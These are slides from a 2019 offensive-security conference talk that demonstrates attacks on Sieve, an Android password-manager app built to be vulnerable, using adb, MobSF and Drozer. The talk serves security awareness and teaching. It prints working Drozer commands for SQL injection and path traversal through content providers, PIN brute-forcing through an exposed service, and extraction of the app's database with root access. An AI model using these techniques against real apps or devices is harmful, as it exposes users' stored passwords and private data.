Android Apps
How easy is it to tear them apart and steal your data?
Offensive Security Conference #OFFSECBLR2019
Riddhi Shree
- Security Analyst @appseccouk
- Chapter Leader @nullblr
- A Toastmaster @Toastmasters


Objective of this Talk
- To create awareness about Android app security by showing you ways data could be stolen from an installed app.

Your Takeaways
- See Android app hacking in action!
- Become familiar with some Android app vulnerabilities
- Why Android app security matters?
- What makes an Android app vulnerable?
- How to secure yourself as an Android app user?

Let's hack an Android app!

Hardware Ingredients
- A rooted Android phone
- USB cable
- WiFi setup

Software Ingredients
- Android Debug Bridge (adb)
- MobSF
- Drozer
- SQLite Browser

Target App
It's deliberately vulnerable


Hacking in 7 Steps
- Identify Architecture of APK
- Identify IP Address of Android Phone
- Connect to Android Phone
- Install APK
- Static Analysis
- Dynamic Analysis
- Storage Analysis

A Few Vulnerabilities
- Hardcoded sensitive data
- Launching an unprotected activity
- SQL-Injection via content provider
- Path-traversal via content provider
- Invoking an unprotected service
- Reading unencrypted data from SQLite database


#1. Identify Architecture of APK
$ unzip sieve.apk -d sieve_binary


#2. Identify IP Address of Android Phone
- Go to Settings > Connections > Wifi
- Long press on desired network connection
- Select "Manage Network Settings"
- Select "Show advanced options"
- Scroll down to view the IP address of Android phone


#3. Connect to Android phone
- Connect Android phone to laptop via USB cable
- Identify the IP address of target Android phone
- Run following commands:
- Unplug the USB cable
$ adb tcpip 5555
$ adb connect 192.X.Y.Z:5555
$ adb devices
$ adb shellzerolte:/ $ whoami
shell
zerolte:/ $ su
zerolte:/ # whoami
root


#4. Install APK
$ adb install sieve.apk 

#5. Static Analysis

Start MobSF
$ sudo docker run -it -p 8000:8000 opensecurity/mobile-security-framework-mobsf:latest


Check 'Android Permissions'


Check 'Manifest Analysis'


Hardcoded Internal IP and port in 'SettingsActivity.java'


#6. Dynamic Analysis

Install Drozer Agent in Android
$ adb install drozer-agent-2.3.4.apk 

Turn on 'Embedded Server'



Connect to Drozer Agent using Drozer Console
$ adb forward tcp:31415 tcp:31415
$ drozer console connect


What is an Activity?
- Start adb logcat
- Launch Sieve app
- Login activity shows up
- Enter valid Password / PIN
- PWList activity shows up
- You can see "Your Passwords"
$ adb logcat | grep com.mwr.example.sieve

Identify Vulnerable Activities
dz> run app.activity.info -a com.mwr.example.sieve
Launch a Vulnerable Activity
dz> run app.activity.info -a com.mwr.example.sieve
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
Identify Vulnerable Content Providers
dz> run app.provider.info -a com.mwr.example.sieve
What is a Content Provider?


Obtain a List of Accessible Content URIs
run scanner.provider.finduris -a com.mwr.example.sieve content://content_authority/table_name

SQL-Injection Attack via Content Provider
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'" dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--" 
Path Traversal via Content Provider
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts$ adb shell
zerolte:/ $ su
zerolte:/ # cd /sdcard/Android/data/com.mwr.example.sieve/files
zerolte:/sdcard/Android/data/com.mwr.example.sieve/files # lsdz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/sdcard/Android/data/com.mwr.example.sieve/files/"Backup (2019-07-03 11-41-44.124).xml"
Identify Vulnerable Services
dz> run app.service.info -a com.mwr.example.sieve 
Let's Analyze 'AuthService.java'




What does 'getKey()' return?

It returns the Master Password!

Brute Force PIN & Retrieve Master Password
dz> run app.service.send com.mwr.example.sieve com.mwr.example.sieve.AuthService --msg 2354 9234 1 --extra string com.mwr.example.sieve.PIN <ENTER_PIN_CODE> --bundle-as-obj

#7. Storage Analysis

How to Pull Files from Rooted Phone?



Welcome "adb-root"!


Pull a Database File
$ python3 adb-root.py pull -v /data/data/com.mwr.example.sieve/databases/database.db db1.db
Open the Database File in SQLiteBrowser

$ sqlitebrowser
Compromised Sieve App!





Why Android App Security Matters?

According to Statistic

NEWS

What Makes an Android App Vulnerable?

Two Main Reasons
- Non-conformance with security best practices
- Lack of security awareness in users

As a Result ...

#1. Users Using Vulnerable App




#2. Falling Prey To Malware

An Adversary Can
- Gain physical access to a stolen device
- Access your device remotely via a malware
What Next??!

Things could go here
- Hard Coded Passwords & Keys
-
Sensitive Data in Local Storage
-
Insecure interaction with the Android OS
- Data sent over HTTP to API endpoints
- Broken Authentication and Authorization

As a User, You Should ...

Be Aware of Where You Install Your App From!


1. Google Play

ALWAYS USE THIS.
- Use official app store
- Anything else is 3rd-party store

2. Avoid 3rd-Party App Stores

NEVER!!!

3. Check App Permissions

Ask Why?

4. Install System Updates



Be Informed! Be Safe!


Twitter: @_riddhishree
Email: mirage@null.co.in
Further Reading
References-1
- http://blog.startwithwhy.com/.a/6a00d834525fff69e201bb08887fa8970d-pi
- http://fixfirmwares.com/sm-g925i-cf-auto-root-s6
- http://gs.statcounter.com/os-market-share/mobile/worldwide
- https://2.bp.blogspot.com/-SyYsE6lCBK4/WpbnmkKnvjI/AAAAAAAAFG4/iALBir1-WU0NzVTf-83eo3MB0kvaHZliQCLcBGAs/s1600/ad_logo_twitter_card.png
- https://appbrain-app-market.en.uptodown.com/android
- https://f-droid.org/en/
- https://forum.xda-developers.com/android/apps-games/app-selinux-switch-t3656502
- https://forum.xda-developers.com/showthread.php?p=75587044#post75587044
- https://forum.xda-developers.com/showthread.php?t=1687590
- https://forum.xda-developers.com/showthread.php?t=1687590&page=27
- https://fscl01.fonpit.de/userfiles/6727621/image/2nd_YEAR/Random/Play_store_ANDROIDPIT.jpg
- https://futurestud.io/tutorials/how-to-debug-your-android-app-over-wifi-without-root
- https://mashable.com/article/apps-malware-google-play-store-breach/
References-2
- https://securityaffairs.co/wordpress/80057/hacking/es-file-explorer-flaws.html
- https://stackoverflow.com/questions/25271878/android-adbd-cannot-run-as-root-in-production-builds/28070414
- https://threatpost.com/microsoft-outlook-android-xss/145924/
- https://www.androidpolice.com/wp-content/uploads/2018/08/mobile-gaming-samsung.png
- https://www.cisomag.com/critical-vulnerability-in-outlook-for-android-affects-more-than-100-million-users/
- https://www.cisomag.com/instagram-data-breach-49-million-users-sensitive-data-exposed-online/
- https://www.digit.in/news/internet/popular-android-apps-are-sharing-sensitive-data-with-facebook-report-45563.html
- https://www.google.co.in/url?sa=i&source=images&cd=&ved=2ahUKEwiLqta01pjjAhVaf30KHUPjDvoQjRx6BAgBEAU&url=https%3A%2F%2Fwww.notebookcheck.net%2FOver-700-000-rogue-apps-removed-from-Google-Play-Store-in-2017.280554.0.html&psig=AOvVaw120qqqU9wIkF1h16yAtHFs&ust=1562240719967516
- https://www.thenational.ae/business/technology/whatsapp-voice-calls-used-to-inject-israeli-spyware-ft-reports-1.861156
References-3

- https://www.welivesecurity.com/2018/12/11/android-trojan-steals-money-paypal-accounts-2fa/
- https://www.xda-developers.com/run-adbd-in-root-mode-with-adbd-insecure/
- https://www.zdnet.com/article/android-malware-steals-money-from-paypal-accounts-while-users-watch-helpless/
- https://zdnet3.cbsistatic.com/hub/i/r/2018/12/11/7339c2a1-3116-4f7b-a9cc-12127fffdce9/thumbnail/770x578/5442beca9e6190562fb773e9ec8758f6/android-paypal-steal.jpg
-
https://cdn0.iconfinder.com/data/icons/customer-service-and-feedback-part-2/64/Q_A-session-512.png
Troubleshooting
#OFFSECBLR2019: "Android Apps - How easy is it to tear them apart and steal your data?"
By Riddhi Shree Chaurasia
#OFFSECBLR2019: "Android Apps - How easy is it to tear them apart and steal your data?"
Final
- 3,741